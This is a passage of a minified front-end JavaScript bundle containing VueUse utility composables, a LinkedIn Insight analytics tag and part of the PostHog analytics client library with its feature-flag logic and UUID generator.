t.clipboard.writeText(m):_(m),c.value=m,f.value=!0,d.start())}function _(m){const g=document.createElement("textarea");g.value=m??"",g.style.position="absolute",g.style.opacity="0",document.body.appendChild(g),g.select(),document.execCommand("copy"),g.remove()}function y(){var m,g,v;return(v=(g=(m=document==null?void 0:document.getSelection)==null?void 0:m.call(document))==null?void 0:g.toString())!=null?v:""}function b(m){return m==="granted"||m==="prompt"}return{isSupported:u,text:c,copied:f,copy:p}}const Bi=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},Vi="__vueuse_ssr_handlers__",ZC=ek();function ek(){return Vi in Bi||(Bi[Vi]=Bi[Vi]||{}),Bi[Vi]}function tk(e,t){return ZC[e]||t}function nk(e){return e==null?"any":e instanceof Set?"set":e instanceof Map?"map":e instanceof Date?"date":typeof e=="boolean"?"boolean":typeof e=="string"?"string":typeof e=="object"?"object":Number.isNaN(e)?"any":"number"}const rk={boolean:{read:e=>e==="true",write:e=>String(e)},object:{read:e=>JSON.parse(e),write:e=>JSON.stringify(e)},number:{read:e=>Number.parseFloat(e),write:e=>String(e)},any:{read:e=>e,write:e=>String(e)},string:{read:e=>e,write:e=>String(e)},map:{read:e=>new Map(JSON.parse(e)),write:e=>JSON.stringify(Array.from(e.entries()))},set:{read:e=>new Set(JSON.parse(e)),write:e=>JSON.stringify(Array.from(e))},date:{read:e=>new Date(e),write:e=>e.toISOString()}},gd="vueuse-storage";function sk(e,t,n,r={}){var s;const{flush:i="pre",deep:o=!0,listenToStorageChanges:a=!0,writeDefaults:l=!0,mergeDefaults:u=!1,shallow:c,window:f=On,eventFilter:d,onError:h=C=>{console.error(C)},initOnMounted:p}=r,_=(c?en:Ee)(t);if(!n)try{n=tk("getDefaultStorage",()=>{var C;return(C=On)==null?void 0:C.localStorage})()}catch(C){h(C)}if(!n)return _;const y=fe(t),b=nk(y),m=(s=r.serializer)!=null?s:rk[b],{pause:g,resume:v}=WC(_,()=>T(_.value),{flush:i,deep:o,eventFilter:d});f&&a&&L_(()=>{n instanceof Storage?Xn(f,"storage",R):Xn(f,gd,k),p&&R()}),p||R();function S(C,$){if(f){const A={key:e,oldValue:C,newValue:$,storageArea:n};f.dispatchEvent(n instanceof Storage?new StorageEvent("storage",A):new CustomEvent(gd,{detail:A}))}}function T(C){try{const $=n.getItem(e);if(C==null)S($,null),n.removeItem(e);else{const A=m.write(C);$!==A&&(n.setItem(e,A),S($,A))}}catch($){h($)}}function P(C){const $=C?C.newValue:n.getItem(e);if($==null)return l&&y!=null&&n.setItem(e,m.write(y)),y;if(!C&&u){const A=m.read($);return typeof u=="function"?u(A,y):b==="object"&&!Array.isArray(A)?{...y,...A}:A}else return typeof $!="string"?$:m.read($)}function R(C){if(!(C&&C.storageArea!==n)){if(C&&C.key==null){_.value=y;return}if(!(C&&C.key!==e)){g();try{(C==null?void 0:C.newValue)!==m.write(_.value)&&(_.value=P(C))}catch($){h($)}finally{C?hn(v):v()}}}}function k(C){R(C.detail)}return _}function gI(e,t={}){const{delayEnter:n=0,delayLeave:r=0,window:s=On}=t,i=Ee(!1);let o;const a=l=>{const u=l?n:r;o&&(clearTimeout(o),o=void 0),u?o=setTimeout(()=>i.value=l,u):i.value=l};return s&&(Xn(e,"mouseenter",()=>a(!0),{passive:!0}),Xn(e,"mouseleave",()=>a(!1),{passive:!0})),i}function _I(e,t,n={}){const{root:r,rootMargin:s="0px",threshold:i=0,window:o=On,immediate:a=!0}=n,l=ma(()=>o&&"IntersectionObserver"in o),u=he(()=>{const p=fe(e);return(Array.isArray(p)?p:[p]).map(Xs).filter(AC)});let c=Bt;const f=Ee(a),d=l.value?nt(()=>[u.value,Xs(r),f.value],([p,_])=>{if(c(),!f.value||!p.length)return;const y=new IntersectionObserver(t,{root:Xs(_),rootMargin:s,threshold:i});p.forEach(b=>b&&y.observe(b)),c=()=>{y.disconnect(),c=Bt}},{immediate:a,flush:"post"}):Bt,h=()=>{c(),d(),f.value=!1};return Ir(h),{isSupported:l,isActive:f,pause(){c(),f.value=!1},resume(){f.value=!0},stop:h}}function ik(e=null,t={}){const{baseUrl:n="",rel:r="icon",document:s=YC}=t,i=BC(e),o=a=>{const l=s==null?void 0:s.head.querySelectorAll(`link[rel*="${r}"]`);if(!l||l.length===0){const u=s==null?void 0:s.createElement("link");u&&(u.rel=r,u.href=`${n}${a}`,u.type=`image/${a.split(".").pop()}`,s==null||s.head.append(u));return}l==null||l.forEach(u=>u.href=`${n}${a}`)};return nt(i,(a,l)=>{typeof a=="string"&&a!==l&&o(a)},{immediate:!0}),i}const _d=1;function mI(e,t={}){const{throttle:n=0,idle:r=200,onStop:s=Bt,onScroll:i=Bt,offset:o={left:0,right:0,top:0,bottom:0},eventListenerOptions:a={capture:!1,passive:!0},behavior:l="auto",window:u=On,onError:c=P=>{console.error(P)}}=t,f=Ee(0),d=Ee(0),h=he({get(){return f.value},set(P){_(P,void 0)}}),p=he({get(){return d.value},set(P){_(void 0,P)}});function _(P,R){var k,C,$,A;if(!u)return;const V=fe(e);if(!V)return;($=V instanceof Document?u.document.body:V)==null||$.scrollTo({top:(k=fe(R))!=null?k:p.value,left:(C=fe(P))!=null?C:h.value,behavior:fe(l)});const se=((A=V==null?void 0:V.document)==null?void 0:A.documentElement)||(V==null?void 0:V.documentElement)||V;h!=null&&(f.value=se.scrollLeft),p!=null&&(d.value=se.scrollTop)}const y=Ee(!1),b=Wt({left:!0,right:!1,top:!0,bottom:!1}),m=Wt({left:!1,right:!1,top:!1,bottom:!1}),g=P=>{y.value&&(y.value=!1,m.left=!1,m.right=!1,m.top=!1,m.bottom=!1,s(P))},v=VC(g,n+r),S=P=>{var R;if(!u)return;const k=((R=P==null?void 0:P.document)==null?void 0:R.documentElement)||(P==null?void 0:P.documentElement)||Xs(P),{display:C,flexDirection:$}=getComputedStyle(k),A=k.scrollLeft;m.left=A<f.value,m.right=A>f.value;const V=Math.abs(A)<=(o.left||0),se=Math.abs(A)+k.clientWidth>=k.scrollWidth-(o.right||0)-_d;C==="flex"&&$==="row-reverse"?(b.left=se,b.right=V):(b.left=V,b.right=se),f.value=A;let ie=k.scrollTop;P===u.document&&!ie&&(ie=u.document.body.scrollTop),m.top=ie<d.value,m.bottom=ie>d.value;const G=Math.abs(ie)<=(o.top||0),ne=Math.abs(ie)+k.clientHeight>=k.scrollHeight-(o.bottom||0)-_d;C==="flex"&&$==="column-reverse"?(b.top=ne,b.bottom=G):(b.top=G,b.bottom=ne),d.value=ie},T=P=>{var R;if(!u)return;const k=(R=P.target.documentElement)!=null?R:P.target;S(k),y.value=!0,v(P),i(P)};return Xn(e,"scroll",n?UC(T,n,!0,!1):T,a),L_(()=>{try{const P=fe(e);if(!P)return;S(P)}catch(P){c(P)}}),Xn(e,"scrollend",g,a),{x:h,y:p,isScrolling:y,arrivedState:b,directions:m,measure(){const P=fe(e);u&&P&&S(P)}}}function ok(e){const t=_r("(prefers-color-scheme: light)",e),n=_r("(prefers-color-scheme: dark)",e);return he(()=>n.value?"dark":t.value?"light":"no-preference")}function vI(e,t,n={}){const{window:r=On}=n;return sk(e,t,r==null?void 0:r.sessionStorage,n)}const ak={easeInSine:[.12,0,.39,0],easeOutSine:[.61,1,.88,1],easeInOutSine:[.37,0,.63,1],easeInQuad:[.11,0,.5,0],easeOutQuad:[.5,1,.89,1],easeInOutQuad:[.45,0,.55,1],easeInCubic:[.32,0,.67,0],easeOutCubic:[.33,1,.68,1],easeInOutCubic:[.65,0,.35,1],easeInQuart:[.5,0,.75,0],easeOutQuart:[.25,1,.5,1],easeInOutQuart:[.76,0,.24,1],easeInQuint:[.64,0,.78,0],easeOutQuint:[.22,1,.36,1],easeInOutQuint:[.83,0,.17,1],easeInExpo:[.7,0,.84,0],easeOutExpo:[.16,1,.3,1],easeInOutExpo:[.87,0,.13,1],easeInCirc:[.55,0,1,.45],easeOutCirc:[0,.55,.45,1],easeInOutCirc:[.85,0,.15,1],easeInBack:[.36,0,.66,-.56],easeOutBack:[.34,1.56,.64,1],easeInOutBack:[.68,-.6,.32,1.6]},yI=Object.assign({},{linear:O_},ak);function lk([e,t,n,r]){const s=(c,f)=>1-3*f+3*c,i=(c,f)=>3*f-6*c,o=c=>3*c,a=(c,f,d)=>((s(f,d)*c+i(f,d))*c+o(f))*c,l=(c,f,d)=>3*s(f,d)*c*c+2*i(f,d)*c+o(f),u=c=>{let f=c;for(let d=0;d<4;++d){const h=l(f,e,n);if(h===0)return f;const p=a(f,e,n)-c;f-=p/h}return f};return c=>e===t&&n===r?c:a(u(c),t,r)}function md(e,t,n){return e+n*(t-e)}function Ka(e){return(typeof e=="number"?[e]:e)||[]}function ck(e,t,n,r={}){var s,i;const o=fe(t),a=fe(n),l=Ka(o),u=Ka(a),c=(s=fe(r.duration))!=null?s:1e3,f=Date.now(),d=Date.now()+c,h=typeof r.transition=="function"?r.transition:(i=fe(r.transition))!=null?i:O_,p=typeof h=="function"?h:lk(h);return new Promise(_=>{e.value=o;const y=()=>{var b;if((b=r.abort)!=null&&b.call(r)){_();return}const m=Date.now(),g=p((m-f)/c),v=Ka(e.value).map((S,T)=>md(l[T],u[T],g));Array.isArray(e.value)?e.value=v.map((S,T)=>{var P,R;return md((P=l[T])!=null?P:0,(R=u[T])!=null?R:0,g)}):typeof e.value=="number"&&(e.value=v[0]),m<d?requestAnimationFrame(y):(e.value=a,_())};y()})}function bI(e,t={}){let n=0;const r=()=>{const i=fe(e);return typeof i=="number"?i:i.map(fe)},s=Ee(r());return nt(r,async i=>{var o,a;if(fe(t.disabled))return;const l=++n;if(t.delay&&await DC(fe(t.delay)),l!==n)return;const u=Array.isArray(i)?i.map(fe):fe(i);(o=t.onStarted)==null||o.call(t),await ck(s,s.value,u,{...t,abort:()=>{var c;return l!==n||((c=t.abort)==null?void 0:c.call(t))}}),(a=t.onFinished)==null||a.call(t)},{deep:!0}),nt(()=>fe(t.disabled),i=>{i&&(n++,s.value=r())}),Ir(()=>{n++}),he(()=>fe(t.disabled)?r():s.value)}const uk=qe(()=>{const e=ok(),t=he(()=>e.value==="dark"?"/favicon-dark.svg":"/favicon.svg");ik(t)}),fk=qe(()=>{const e="4017580";if(window._linkedin_data_partner_ids=window._linkedin_data_partner_ids||[],window._linkedin_data_partner_ids.push(e),!window.lintrk){const s=function(i,o){s.q.push([i,o])};s.q=[],window.lintrk=s}const t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://snap.licdn.com/li.lms-analytics/insight.min.js",document.head.appendChild(t);const n=document.createElement("noscript"),r=document.createElement("img");r.height=1,r.width=1,r.style.display="none",r.alt="",r.src="https://px.ads.linkedin.com/collect/?pid=4017580&fmt=gif",n.appendChild(r),document.body.appendChild(n)});var ln,I=typeof window<"u"?window:void 0,Et=typeof globalThis<"u"?globalThis:I,M_=Array.prototype,vd=M_.forEach,yd=M_.indexOf,It=Et==null?void 0:Et.navigator,X=Et==null?void 0:Et.document,wt=Et==null?void 0:Et.location,Xl=Et==null?void 0:Et.fetch,Zl=Et!=null&&Et.XMLHttpRequest&&"withCredentials"in new Et.XMLHttpRequest?Et.XMLHttpRequest:void 0,bd=Et==null?void 0:Et.AbortController,Ue=It==null?void 0:It.userAgent,ue=I??{},Tn={DEBUG:!1,LIB_VERSION:"1.215.6"},Qa="$copy_autocapture",dk=["$snapshot","$pageview","$pageleave","$set","survey dismissed","survey sent","survey shown","$identify","$groupidentify","$create_alias","$$client_ingestion_warning","$web_experiment_applied","$feature_enrollment_update","$feature_flag_called"];(function(e){e.GZipJS="gzip-js",e.Base64="base64"})(ln||(ln={}));var Lo={};function Gn(e,t,n){if(He(e)){if(vd&&e.forEach===vd)e.forEach(t,n);else if("length"in e&&e.length===+e.length){for(var r=0,s=e.length;r<s;r++)if(r in e&&t.call(n,e[r],r)===Lo)return}}}function xe(e,t,n){if(!Re(e)){if(He(e))return Gn(e,t,n);if(vk(e)){for(var r of e.entries())if(t.call(n,r[1],r[0])===Lo)return}else for(var s in e)if(H_.call(e,s)&&t.call(n,e[s],s)===Lo)return}}var ut=function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return Gn(n,function(s){for(var i in s)s[i]!==void 0&&(e[i]=s[i])}),e},ec=function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return Gn(n,function(s){Gn(s,function(i){e.push(i)})}),e};function lo(e){for(var t=Object.keys(e),n=t.length,r=new Array(n);n--;)r[n]=[t[n],e[t[n]]];return r}var wd=function(e){try{return e()}catch{return}},hk=function(e){return function(){try{for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return e.apply(this,n)}catch(s){ee.critical("Implementation error. Please turn on debug mode and open a ticket on https://app.posthog.com/home#panel=support%3Asupport%3A."),ee.critical(s)}}},Fo=function(e){var t={};return xe(e,function(n,r){tt(n)&&n.length>0&&(t[r]=n)}),t};function pk(e,t){return n=e,r=i=>tt(i)&&!tr(t)?i.slice(0,t):i,s=new Set,function i(o,a){return o!==Object(o)?r?r(o,a):o:s.has(o)?void 0:(s.add(o),He(o)?(l=[],Gn(o,u=>{l.push(i(u))})):(l={},xe(o,(u,c)=>{s.has(u)||(l[c]=i(u,c))})),l);var l}(n);var n,r,s}var gk=["herokuapp.com","vercel.app","netlify.app"];function _k(e){var t=e==null?void 0:e.hostname;if(!tt(t))return!1;var n=t.split(".").slice(-2).join(".");for(var r of gk)if(n===r)return!1;return!0}function D_(e,t){for(var n=0;n<e.length;n++)if(t(e[n]))return e[n]}function Be(e,t,n,r){var{capture:s=!1,passive:i=!0}=r??{};e==null||e.addEventListener(t,n,{capture:s,passive:i})}function de(e,t){return e.indexOf(t)!==-1}var va=function(e){return e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")},tc=function(e){return e.replace(/^\$/,"")},us=function(e,t){if(!function(n){try{new RegExp(n)}catch{return!1}return!0}(t))return!1;try{return new RegExp(t).test(e)}catch{return!1}},mk=Array.isArray,N_=Object.prototype,H_=N_.hasOwnProperty,ya=N_.toString,He=mk||function(e){return ya.call(e)==="[object Array]"},Dt=e=>typeof e=="function",je=e=>e===Object(e)&&!He(e),qr=e=>{if(je(e)){for(var t in e)if(H_.call(e,t))return!1;return!0}return!1},Z=e=>e===void 0,tt=e=>ya.call(e)=="[object String]",Sd=e=>tt(e)&&e.trim().length===0,tr=e=>e===null,Re=e=>Z(e)||tr(e),mt=e=>ya.call(e)=="[object Number]",yr=e=>ya.call(e)==="[object Boolean]",vk=e=>e instanceof FormData,yk=e=>de(dk,e),j_=e=>{var t={_log:function(n){if(I&&(Tn.DEBUG||ue.POSTHOG_DEBUG)&&!Z(I.console)&&I.console){for(var r=("__rrweb_original__"in I.console[n])?I.console[n].__rrweb_original__:I.console[n],s=arguments.length,i=new Array(s>1?s-1:0),o=1;o<s;o++)i[o-1]=arguments[o];r(e,...i)}},info:function(){for(var n=arguments.length,r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];t._log("log",...r)},warn:function(){for(var n=arguments.length,r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];t._log("warn",...r)},error:function(){for(var n=arguments.length,r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];t._log("error",...r)},critical:function(){for(var n=arguments.length,r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];console.error(e,...r)},uninitializedWarning:n=>{t.error("You must initialize PostHog before calling ".concat(n))},createLogger:n=>j_("".concat(e," ").concat(n))};return t},ee=j_("[PostHog.js]"),ft=ee.createLogger,bk=ft("[ExternalScriptsLoader]"),Ed=(e,t,n)=>{if(e.config.disable_external_dependency_loading)return bk.warn("".concat(t," was requested but loading of external scripts is disabled.")),n("Loading of external scripts is disabled");var r=()=>{if(!X)return n("document not found");var s=X.createElement("script");if(s.type="text/javascript",s.crossOrigin="anonymous",s.src=t,s.onload=a=>n(void 0,a),s.onerror=a=>n(a),e.config.prepare_external_dependency_script&&(s=e.config.prepare_external_dependency_script(s)),!s)return n("prepare_external_dependency_script returned null");var i,o=X.querySelectorAll("body > script");o.length>0?(i=o[0].parentNode)===null||i===void 0||i.insertBefore(s,o[0]):X.body.appendChild(s)};X!=null&&X.body?r():X==null||X.addEventListener("DOMContentLoaded",r)};function Td(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(s){return Object.getOwnPropertyDescriptor(e,s).enumerable})),n.push.apply(n,r)}return n}function N(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Td(Object(n),!0).forEach(function(r){B(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Td(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function B(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function B_(e,t){if(e==null)return{};var n,r,s=function(o,a){if(o==null)return{};var l,u,c={},f=Object.keys(o);for(u=0;u<f.length;u++)l=f[u],a.indexOf(l)>=0||(c[l]=o[l]);return c}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(s[n]=e[n])}return s}ue.__PosthogExtensions__=ue.__PosthogExtensions__||{},ue.__PosthogExtensions__.loadExternalDependency=(e,t,n)=>{var r="/static/".concat(t,".js")+"?v=".concat(e.version);if(t==="remote-config"&&(r="/array/".concat(e.config.token,"/config.js")),t==="toolbar"){var s=3e5,i=Math.floor(Date.now()/s)*s;r="".concat(r,"&t=").concat(i)}var o=e.requestRouter.endpointFor("assets",r);Ed(e,o,n)},ue.__PosthogExtensions__.loadSiteApp=(e,t,n)=>{var r=e.requestRouter.endpointFor("api",t);Ed(e,r,n)};var V_="$people_distinct_id",$s="__alias",Ms="__timers",Pd="$autocapture_disabled_server_side",nc="$heatmaps_enabled_server_side",Cd="$exception_capture_enabled_server_side",kd="$web_vitals_enabled_server_side",U_="$dead_clicks_enabled_server_side",xd="$web_vitals_allowed_metrics",rc="$session_recording_enabled_server_side",Rd="$console_log_recording_enabled_server_side",Id="$session_recording_network_payload_capture",Ad="$session_recording_canvas_recording",Od="$replay_sample_rate",Ld="$replay_minimum_duration",Fd="$replay_script_config",$o="$sesid",Ds="$session_is_sampled",Ja="$session_recording_url_trigger_activated_session",Ya="$session_recording_event_trigger_activated_session",Wr="$enabled_feature_flags",co="$early_access_features",Ns="$stored_person_properties",gr="$stored_group_properties",sc="$surveys",Ui="$surveys_activated",Mo="$flag_call_reported",wn="$user_state",ic="$client_session_props",oc="$capture_rate_limit",ac="$initial_campaign_params",lc="$initial_referrer_info",cc="$initial_person_info",Do="$epp",q_="__POSTHOG_TOOLBAR__",$d="$posthog_cookieless",wk=[V_,$s,"__cmpns",Ms,rc,nc,$o,Wr,wn,co,gr,Ns,sc,Mo,ic,oc,ac,lc,Do],Mr=ft("[FeatureFlags]"),Xa="$active_feature_flags",ks="$override_feature_flags",Md="$feature_flag_payloads",qi="$override_feature_flag_payloads",Dd=e=>{var t={};for(var[n,r]of lo(e||{}))r&&(t[n]=r);return t};class Sk{constructor(t){B(this,"_override_warning",!1),B(this,"_hasLoadedFlags",!1),B(this,"_requestInFlight",!1),B(this,"_reloadingDisabled",!1),B(this,"_additionalReloadRequested",!1),B(this,"_decideCalled",!1),B(this,"_flagsLoadedFromRemote",!1),this.instance=t,this.featureFlagEventHandlers=[]}decide(){if(this.instance.config.__preview_remote_config)this._decideCalled=!0;else{var t=!this._reloadDebouncer&&(this.instance.config.advanced_disable_feature_flags||this.instance.config.advanced_disable_feature_flags_on_first_load);this._callDecideEndpoint({disableFlags:t})}}get hasLoadedFlags(){return this._hasLoadedFlags}getFlags(){return Object.keys(this.getFlagVariants())}getFlagVariants(){var t=this.instance.get_property(Wr),n=this.instance.get_property(ks);if(!n)return t||{};for(var r=ut({},t),s=Object.keys(n),i=0;i<s.length;i++)r[s[i]]=n[s[i]];return this._override_warning||(Mr.warn(" Overriding feature flags!",{enabledFlags:t,overriddenFlags:n,finalFlags:r}),this._override_warning=!0),r}getFlagPayloads(){var t=this.instance.get_property(Md),n=this.instance.get_property(qi);if(!n)return t||{};for(var r=ut({},t||{}),s=Object.keys(n),i=0;i<s.length;i++)r[s[i]]=n[s[i]];return this._override_warning||(Mr.warn(" Overriding feature flag payloads!",{flagPayloads:t,overriddenPayloads:n,finalPayloads:r}),this._override_warning=!0),r}reloadFeatureFlags(){this._reloadingDisabled||this.instance.config.advanced_disable_feature_flags||this._reloadDebouncer||(this._reloadDebouncer=setTimeout(()=>{this._callDecideEndpoint()},5))}clearDebouncer(){clearTimeout(this._reloadDebouncer),this._reloadDebouncer=void 0}ensureFlagsLoaded(){this._hasLoadedFlags||this._requestInFlight||this._reloadDebouncer||this.reloadFeatureFlags()}setAnonymousDistinctId(t){this.$anon_distinct_id=t}setReloadingPaused(t){this._reloadingDisabled=t}_callDecideEndpoint(t){if(this.clearDebouncer(),!this.instance.config.advanced_disable_decide)if(this._requestInFlight)this._additionalReloadRequested=!0;else{var n={token:this.instance.config.token,distinct_id:this.instance.get_distinct_id(),groups:this.instance.getGroups(),$anon_distinct_id:this.$anon_distinct_id,person_properties:this.instance.get_property(Ns),group_properties:this.instance.get_property(gr)};(t!=null&&t.disableFlags||this.instance.config.advanced_disable_feature_flags)&&(n.disable_flags=!0),this._requestInFlight=!0,this.instance._send_request({method:"POST",url:this.instance.requestRouter.endpointFor("api","/decide/?v=3"),data:n,compression:this.instance.config.disable_compression?void 0:ln.Base64,timeout:this.instance.config.feature_flag_request_timeout_ms,callback:r=>{var s,i,o=!0;r.statusCode===200&&(this.$anon_distinct_id=void 0,o=!1),this._requestInFlight=!1,this._decideCalled||(this._decideCalled=!0,this.instance._onRemoteConfig((i=r.json)!==null&&i!==void 0?i:{})),n.disable_flags||(this._flagsLoadedFromRemote=!o,this.receivedFeatureFlags((s=r.json)!==null&&s!==void 0?s:{},o),this._additionalReloadRequested&&(this._additionalReloadRequested=!1,this._callDecideEndpoint()))}})}}getFeatureFlag(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(this._hasLoadedFlags||this.getFlags()&&this.getFlags().length>0){var r,s,i,o,a,l=this.getFlagVariants()[t],u="".concat(l),c=this.instance.get_property(Mo)||{};return(n.send_event||!("send_event"in n))&&(!(t in c)||!c[t].includes(u))&&(He(c[t])?c[t].push(u):c[t]=[u],(r=this.instance.persistence)===null||r===void 0||r.register({[Mo]:c}),this.instance.capture("$feature_flag_called",{$feature_flag:t,$feature_flag_response:l,$feature_flag_payload:this.getFeatureFlagPayload(t)||null,$feature_flag_bootstrapped_response:((s=this.instance.config.bootstrap)===null||s===void 0||(i=s.featureFlags)===null||i===void 0?void 0:i[t])||null,$feature_flag_bootstrapped_payload:((o=this.instance.config.bootstrap)===null||o===void 0||(a=o.featureFlagPayloads)===null||a===void 0?void 0:a[t])||null,$used_bootstrap_value:!this._flagsLoadedFromRemote})),l}Mr.warn('getFeatureFlag for key "'+t+`" failed. Feature flags didn't load in time.`)}getFeatureFlagPayload(t){return this.getFlagPayloads()[t]}isFeatureEnabled(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(this._hasLoadedFlags||this.getFlags()&&this.getFlags().length>0)return!!this.getFeatureFlag(t,n);Mr.warn('isFeatureEnabled for key "'+t+`" failed. Feature flags didn't load in time.`)}addFeatureFlagsHandler(t){this.featureFlagEventHandlers.push(t)}removeFeatureFlagsHandler(t){this.featureFlagEventHandlers=this.featureFlagEventHandlers.filter(n=>n!==t)}receivedFeatureFlags(t,n){if(this.instance.persistence){this._hasLoadedFlags=!0;var r=this.getFlagVariants(),s=this.getFlagPayloads();(function(i,o){var a=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},l=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{},u=i.featureFlags,c=i.featureFlagPayloads;if(u)if(He(u)){var f={};if(u)for(var d=0;d<u.length;d++)f[u[d]]=!0;o&&o.register({[Xa]:u,[Wr]:f})}else{var h=u,p=c;i.errorsWhileComputingFlags&&(h=N(N({},a),h),p=N(N({},l),p)),o&&o.register({[Xa]:Object.keys(Dd(h)),[Wr]:h||{},[Md]:p||{}})}})(t,this.instance.persistence,r,s),this._fireFeatureFlagsCallbacks(n)}}override(t){var n=arguments.length>1&&arguments[1]!==void 0&&arguments[1];Mr.warn("override is deprecated. Please use overrideFeatureFlags instead."),this.overrideFeatureFlags({flags:t,suppressWarning:n})}overrideFeatureFlags(t){if(!this.instance.__loaded||!this.instance.persistence)return Mr.uninitializedWarning("posthog.feature_flags.overrideFeatureFlags");if(t===!1)return this.instance.persistence.unregister(ks),this.instance.persistence.unregister(qi),void this._fireFeatureFlagsCallbacks();if(t&&typeof t=="object"&&("flags"in t||"payloads"in t)){var n,r=t;if(this._override_warning=!!((n=r.suppressWarning)!==null&&n!==void 0&&n),"flags"in r){if(r.flags===!1)this.instance.persistence.unregister(ks);else if(r.flags)if(He(r.flags)){for(var s={},i=0;i<r.flags.length;i++)s[r.flags[i]]=!0;this.instance.persistence.register({[ks]:s})}else this.instance.persistence.register({[ks]:r.flags})}return"payloads"in r&&(r.payloads===!1?this.instance.persistence.unregister(qi):r.payloads&&this.instance.persistence.register({[qi]:r.payloads})),void this._fireFeatureFlagsCallbacks()}this._fireFeatureFlagsCallbacks()}onFeatureFlags(t){if(this.addFeatureFlagsHandler(t),this._hasLoadedFlags){var{flags:n,flagVariants:r}=this._prepareFeatureFlagsForCallbacks();t(n,r)}return()=>this.removeFeatureFlagsHandler(t)}updateEarlyAccessFeatureEnrollment(t,n){var r,s=(this.instance.get_property(co)||[]).find(l=>l.flagKey===t),i={["$feature_enrollment/".concat(t)]:n},o={$feature_flag:t,$feature_enrollment:n,$set:i};s&&(o.$early_access_feature_name=s.name),this.instance.capture("$feature_enrollment_update",o),this.setPersonPropertiesForFlags(i,!1);var a=N(N({},this.getFlagVariants()),{},{[t]:n});(r=this.instance.persistence)===null||r===void 0||r.register({[Xa]:Object.keys(Dd(a)),[Wr]:a}),this._fireFeatureFlagsCallbacks()}getEarlyAccessFeatures(t){var n=arguments.length>1&&arguments[1]!==void 0&&arguments[1],r=this.instance.get_property(co);if(r&&!n)return t(r);this.instance._send_request({url:this.instance.requestRouter.endpointFor("api","/api/early_access_features/?token=".concat(this.instance.config.token)),method:"GET",callback:s=>{var i;if(s.json){var o=s.json.earlyAccessFeatures;return(i=this.instance.persistence)===null||i===void 0||i.register({[co]:o}),t(o)}}})}_prepareFeatureFlagsForCallbacks(){var t=this.getFlags(),n=this.getFlagVariants();return{flags:t.filter(r=>n[r]),flagVariants:Object.keys(n).filter(r=>n[r]).reduce((r,s)=>(r[s]=n[s],r),{})}}_fireFeatureFlagsCallbacks(t){var{flags:n,flagVariants:r}=this._prepareFeatureFlagsForCallbacks();this.featureFlagEventHandlers.forEach(s=>s(n,r,{errorsLoading:t}))}setPersonPropertiesForFlags(t){var n=!(arguments.length>1&&arguments[1]!==void 0)||arguments[1],r=this.instance.get_property(Ns)||{};this.instance.register({[Ns]:N(N({},r),t)}),n&&this.instance.reloadFeatureFlags()}resetPersonPropertiesForFlags(){this.instance.unregister(Ns)}setGroupPropertiesForFlags(t){var n=!(arguments.length>1&&arguments[1]!==void 0)||arguments[1],r=this.instance.get_property(gr)||{};Object.keys(r).length!==0&&Object.keys(r).forEach(s=>{r[s]=N(N({},r[s]),t[s]),delete t[s]}),this.instance.register({[gr]:N(N({},r),t)}),n&&this.instance.reloadFeatureFlags()}resetGroupPropertiesForFlags(t){if(t){var n=this.instance.get_property(gr)||{};this.instance.register({[gr]:N(N({},n),{},{[t]:{}})})}else this.instance.unregister(gr)}}Math.trunc||(Math.trunc=function(e){return e<0?Math.ceil(e):Math.floor(e)}),Number.isInteger||(Number.isInteger=function(e){return mt(e)&&isFinite(e)&&Math.floor(e)===e});var Nd="0123456789abcdef";class No{constructor(t){if(this.bytes=t,t.length!==16)throw new TypeError("not 128-bit length")}static fromFieldsV7(t,n,r,s){if(!Number.isInteger(t)||!Number.isInteger(n)||!Number.isInteger(r)||!Number.isInteger(s)||t<0||n<0||r<0||s<0||t>0xffffffffffff||n>4095||r>1073741823||s>4294967295)throw new RangeError("invalid field value");var i=new Uint8Array(16);return i[0]=t/Math.pow(2,40),i[1]=t/Math.pow(2,32),i[2]=t/Math.pow(2,24),i[3]=t/Math.pow(2,16),i[4]=t/Math.pow(2,8),i[5]=t,i[6]=112|n>>>8,i[7]=n,i[8]=128|r>>>24,i[9]=r>>>16,i[10]=r>>>8,i[11]=r,i[12]=s>>>24,i[13]=s>>>16,i[14]=s>>>8,i[15]=s,new No(i)}toString(){for(var t="",n=0;n<this.bytes.length;n++)t=t+Nd.charAt(this.bytes[n]>>>4)+Nd.charAt(15&this.bytes[n]),n!==3&&n!==5&&n!==7&&n!==9||(t+="-");if(t.length!==36)throw new Error("Invalid UUIDv7 was generated");return t}clone(){return new No(this.bytes.slice(0))}equals(t){return this.compareTo(t)===0}compareTo(t){for(var n=0;n<16;n++){var r=this.bytes[n]-t.bytes[n];if(r!==0)return Math.sign(r)}return 0}}class Ek{constructor(){B(this,"timestamp",0),B(this,"counter",0),B(this,"random",new Tk)}generate(){var t=this.generateOrAbort();if(Z(t)){this.timestamp=0;var n=this.generateOrAbort();if(Z(n))throw new Error("Could not generate UUID after timestamp reset");return n}return t}generateOrAbort(){var 